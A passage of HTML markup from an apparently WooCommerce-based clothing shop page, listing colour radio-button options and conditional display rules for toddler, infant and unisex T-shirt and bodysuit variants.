	<input type="radio" id="tmcp_choice_18_15_202697305d577346" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-202697305d577346"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_203697305d577550">
	<input type="radio" id="tmcp_choice_18_16_203697305d577550" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-203697305d577550"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_204697305d5779a5">
	<input type="radio" id="tmcp_choice_19_0_204697305d5779a5" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-204697305d5779a5"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_205697305d577bd7">
	<input type="radio" id="tmcp_choice_19_1_205697305d577bd7" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-205697305d577bd7"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_206697305d577dd7">
	<input type="radio" id="tmcp_choice_19_2_206697305d577dd7" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-206697305d577dd7"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_207697305d57802a">
	<input type="radio" id="tmcp_choice_19_3_207697305d57802a" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-207697305d57802a"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_208697305d57824c">
	<input type="radio" id="tmcp_choice_19_4_208697305d57824c" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-208697305d57824c"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_209697305d57842a">
	<input type="radio" id="tmcp_choice_19_5_209697305d57842a" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-209697305d57842a"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_210697305d578742">
	<input type="radio" id="tmcp_choice_20_0_210697305d578742" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-210697305d578742"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_211697305d578a0d">
	<input type="radio" id="tmcp_choice_20_1_211697305d578a0d" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-211697305d578a0d"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_212697305d578bcf">
	<input type="radio" id="tmcp_choice_20_2_212697305d578bcf" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-212697305d578bcf"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_213697305d578d79">
	<input type="radio" id="tmcp_choice_20_3_213697305d578d79" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-213697305d578d79"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_214697305d578f3d">
	<input type="radio" id="tmcp_choice_20_4_214697305d578f3d" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-214697305d578f3d"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_215697305d5790bb">
	<input type="radio" id="tmcp_choice_20_5_215697305d5790bb" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-215697305d5790bb"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_216697305d579324">
	<input type="radio" id="tmcp_choice_20_6_216697305d579324" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-216697305d579324"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_217697305d579538">
	<input type="radio" id="tmcp_choice_20_7_217697305d579538" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-217697305d579538"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_218697305d579744">
	<input type="radio" id="tmcp_choice_20_8_218697305d579744" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-218697305d579744"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_219697305d579979">
	<input type="radio" id="tmcp_choice_20_9_219697305d579979" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-219697305d579979"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_220697305d579b7f">
	<input type="radio" id="tmcp_choice_20_10_220697305d579b7f" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-220697305d579b7f"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_221697305d579eee">
	<input type="radio" id="tmcp_choice_21_0_221697305d579eee" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-221697305d579eee"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_222697305d57a0de">
	<input type="radio" id="tmcp_choice_21_1_222697305d57a0de" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-222697305d57a0de"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_223697305d57a785">
	<input type="radio" id="tmcp_choice_21_2_223697305d57a785" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-223697305d57a785"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_224697305d57aa53">
	<input type="radio" id="tmcp_choice_21_3_224697305d57aa53" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-224697305d57aa53"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_225697305d57ac8d">
	<input type="radio" id="tmcp_choice_21_4_225697305d57ac8d" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-225697305d57ac8d"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_226697305d57ae9f">
	<input type="radio" id="tmcp_choice_21_5_226697305d57ae9f" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-226697305d57ae9f"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_227697305d57b24a">
	<input type="radio" id="tmcp_choice_22_0_227697305d57b24a" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-227697305d57b24a"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_228697305d57b472">
	<input type="radio" id="tmcp_choice_22_1_228697305d57b472" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-228697305d57b472"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_229697305d57b69e">
	<input type="radio" id="tmcp_choice_22_2_229697305d57b69e" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-229697305d57b69e"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_230697305d57b8c9">
